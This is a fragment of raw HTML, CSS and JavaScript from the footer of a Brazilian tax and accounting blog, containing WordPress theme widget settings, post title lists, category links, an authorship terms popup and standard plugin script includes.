block_td_uid_28_696efb4c4bdf3.td_column_number = "1";
block_td_uid_28_696efb4c4bdf3.block_type = "td_block_7";
block_td_uid_28_696efb4c4bdf3.post_count = "3";
block_td_uid_28_696efb4c4bdf3.found_posts = "448";
block_td_uid_28_696efb4c4bdf3.header_color = "";
block_td_uid_28_696efb4c4bdf3.ajax_pagination_infinite_stop = "";
block_td_uid_28_696efb4c4bdf3.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_28_696efb4c4bdf3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_28_696efb4c4bdf3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_696efb4c4cb3a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_696efb4c4cb3a" ><script>var block_td_uid_29_696efb4c4cb3a = new tdBlock();
block_td_uid_29_696efb4c4cb3a.id = "td_uid_29_696efb4c4cb3a";
block_td_uid_29_696efb4c4cb3a.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_696efb4c4cb3a_rand","tdc_css_class":"td_uid_29_696efb4c4cb3a_rand","tdc_css_class_style":"td_uid_29_696efb4c4cb3a_rand_style"}';
block_td_uid_29_696efb4c4cb3a.td_column_number = "1";
block_td_uid_29_696efb4c4cb3a.block_type = "td_block_7";
block_td_uid_29_696efb4c4cb3a.post_count = "3";
block_td_uid_29_696efb4c4cb3a.found_posts = "448";
block_td_uid_29_696efb4c4cb3a.header_color = "";
block_td_uid_29_696efb4c4cb3a.ajax_pagination_infinite_stop = "";
block_td_uid_29_696efb4c4cb3a.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_696efb4c4cb3a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_29_696efb4c4cb3a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_696efb4c4eba2_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696efb4c4eba2" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 696efb4c4fc5b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_696efb4c26a62").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_696efb4c26a62 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_696efb4c26a62 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696efb4c25952 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
